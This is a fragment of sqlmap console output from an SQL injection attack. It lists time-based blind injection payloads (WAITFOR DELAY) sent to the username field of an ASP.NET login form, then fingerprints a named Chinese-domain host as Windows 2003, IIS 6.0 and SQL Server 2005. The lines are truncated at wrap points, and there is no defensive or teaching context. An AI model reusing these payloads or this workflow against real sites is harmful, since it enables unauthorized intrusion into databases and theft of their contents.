 ABO3F3PktBA==&NameTextBox=admin'; WAITFOR DELAY '0:0:5';--&PwdTextBox=111111&
_logon.x=34&Btn_logon.y=13
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTEzNDg2NjU4
kGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQlCdG5fbG9nb259adDSAnjvFijp
ABO3F3PktBA==&NameTextBox=admin' WAITFOR DELAY '0:0:5'--&PwdTextBox=111111&Bt
ogon.x=34&Btn_logon.y=13
---
[17:00:24] [INFO] testing Microsoft SQL Server
[17:00:24] [INFO] confirming Microsoft SQL Server
[17:00:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:00:24] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 29 times
[17:00:24] [WARNING] cannot properly display Unicode characters inside Window
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character re
sentation inside corresponding output files.
[17:00:24] [INFO] fetched data logged to text files under 'F:\fuck\tools\????
LMAP~3\Bin\output\old.jskx.org.cn'